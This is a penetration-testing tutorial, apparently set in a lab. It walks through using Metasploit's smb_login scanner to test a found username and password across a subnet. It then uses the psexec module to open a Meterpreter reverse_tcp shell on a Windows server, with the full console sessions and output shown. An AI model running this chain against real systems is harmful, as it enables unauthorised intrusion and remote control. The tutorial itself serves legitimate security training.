The better and healthier we do “Information Gathering” from the pentest stages, the easier it is in the next pentest stages. We think that we somehow found a username and password in your scans. You may want to try out what other services this username and password are used for. At this point, the most logical service that can be tried is the file sharing service on the network called SMB.

Using “auxiliary/scanner/smb /smb_login” Module
We will use the module “auxiliary/scanner/smb/smb_login” and we will test whether there is access to the devices found in the specific ip block with a pre-existing username and password. In this type of scan, you should be careful if the target computer is Windows because each unsuccessful attempt is notified to the system administrator. System administrators can understand “smb_login” scanning.

If a successful login occurs in the “smb_login” scan we have done, we will try to open the Meterpreter shell using the windows/smb/psexec module.
msf6 > use auxiliary/scanner/smb/smb_login msf6 auxiliary(scanner/smb/smb_login) > show options Module options (auxiliary/scanner/smb/smb_login): Name Current Setting Required Description ---- --------------- -------- ----------- ABORT_ON_LOCKOUT false yes Abort the run when an account lockout is detected BLANK_PASSWORDS false no Try blank passwords for all users BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5 DB_ALL_CREDS false no Try each user/password couple stored in the current database DB_ALL_PASS false no Add all passwords in the current database to the list DB_ALL_USERS false no Add all users in the current database to the list DETECT_ANY_AUTH false no Enable detection of systems accepting any authentication DETECT_ANY_DOMAIN false no Detect if domain is required for the specified user PASS_FILE no File containing passwords, one per line PRESERVE_DOMAINS true no Respect a username that contains a domain name. Proxies no A proxy chain of format type:host:port[,type:host:port][...] RECORD_GUEST false no Record guest-privileged random logins to the database RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>' RPORT 445 yes The SMB service port (TCP) SMBDomain . no The Windows domain to use for authentication SMBPass no The password for the specified username SMBUser no The username to authenticate as STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host THREADS 1 yes The number of concurrent threads (max one per host) USERPASS_FILE no File containing users and passwords separated by space, one pair per line USER_AS_PASS false no Try the username as the password for all users USER_FILE no File containing usernames, one per line VERBOSE true yes Whether to print output for all attempts msf6 auxiliary(scanner/smb/smb_login) > set rhosts 192.168.182.0/24 rhosts => 192.168.182.0/24 msf6 auxiliary(scanner/smb/smb_login) > set smbuser asaf smbuser => asaf msf6 auxiliary(scanner/smb/smb_login) > set smbpass 123qqqQ smbpass => 123qqqQ msf6 auxiliary(scanner/smb/smb_login) > set threads 10 threads => 10 msf6 auxiliary(scanner/smb/smb_login) > run [*] 192.168.182.1:445 - 192.168.182.1:445 - Starting SMB login bruteforce [*] 192.168.182.4:445 - 192.168.182.4:445 - Starting SMB login bruteforce [*] 192.168.182.3:445 - 192.168.182.3:445 - Starting SMB login bruteforce [*] 192.168.182.5:445 - 192.168.182.5:445 - Starting SMB login bruteforce [*] 192.168.182.6:445 - 192.168.182.6:445 - Starting SMB login bruteforce [*] 192.168.182.7:445 - 192.168.182.7:445 - Starting SMB login bruteforce [*] 192.168.182.9:445 - 192.168.182.9:445 - Starting SMB login bruteforce [*] 192.168.182.8:445 - 192.168.182.8:445 - Starting SMB login bruteforce [*] 192.168.182.0:445 - 192.168.182.0:445 - Starting SMB login bruteforce [*] 192.168.182.2:445 - 192.168.182.2:445 - Starting SMB login bruteforce [-] 192.168.182.2:445 - 192.168.182.2:445 - Could not connect [!] 192.168.182.2:445 - No active DB -- Credential data will not be saved! [-] 192.168.182.0:445 - 192.168.182.0:445 - Could not connect [!] 192.168.182.0:445 - No active DB -- Credential data will not be saved! [*] 192.168.182.11:445 - 192.168.182.11:445 - Starting SMB login bruteforce [*] 192.168.182.10:445 - 192.168.182.10:445 - Starting SMB login bruteforce [-] 192.168.182.1:445 - 192.168.182.1:445 - Failed: '.\asaf:123qqqQ', [!] 192.168.182.1:445 - No active DB -- Credential data will not be saved! [*] 192.168.182.12:445 - 192.168.182.12:445 - Starting SMB login bruteforce [+] 192.168.182.10:445 - 192.168.182.10:445 - Success: '.\asaf:123qqqQ' Administrator [!] 192.168.182.10:445 - No active DB -- Credential data will not be saved! [*] 192.168.182.13:445 - 192.168.182.13:445 - Starting SMB login bruteforce
Using “windows /smb/psexec” Module
We made a successful login in the “smb_login” scan we did. We tried to open the Meterpreter shell using the “windows/smb/psexec” module and successfully infiltrated the IP address 192.168.182.10.
msf6 exploit(windows/smb/psexec) > show options Module options (exploit/windows/smb/psexec): Name Current Setting Required Description ---- --------------- -------- ----------- RHOSTS 192.168.182.10 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>' RPORT 445 yes The SMB service port (TCP) SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing SERVICE_DISPLAY_NAME no The service display name SERVICE_NAME no The service name SHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share SMBDomain . no The Windows domain to use for authentication SMBPass no The password for the specified username SMBUser no The username to authenticate as Payload options (windows/meterpreter/reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none) LHOST 192.168.182.133 yes The listen address (an interface may be specified) LPORT 4444 yes The listen port Exploit target: Id Name -- ---- 0 Automatic msf6 exploit(windows/smb/psexec) > set rhosts 192.168.182.10 rhosts => 192.168.182.10 msf6 exploit(windows/smb/psexec) > set smbuser asaf smbuser => asaf msf6 exploit(windows/smb/psexec) > set smbpass 123qqqQ smbpass => 123qqqQ msf6 exploit(windows/smb/psexec) > exploit [*] Started reverse TCP handler on 192.168.182.133:4444 [*] 192.168.182.10:445 - Connecting to the server... [*] 192.168.182.10:445 - Authenticating to 192.168.182.10:445 as user 'asaf'... [*] 192.168.182.10:445 - Selecting PowerShell target [*] 192.168.182.10:445 - Executing the payload... [+] 192.168.182.10:445 - Service start timed out, OK if running a command or non-service executable... [*] Sending stage (175174 bytes) to 192.168.182.10 [*] Meterpreter session 1 opened (192.168.182.133:4444 -> 192.168.182.10:50843) at 2021-03-26 04:32:03 -0400 meterpreter > sysinfo Computer : ADSRV OS : Windows 2016+ (10.0 Build 17763). Architecture : x64 System Language : en_US Domain : SYSTEMCONF Logged On Users : 9 Meterpreter : x86/windows meterpreter >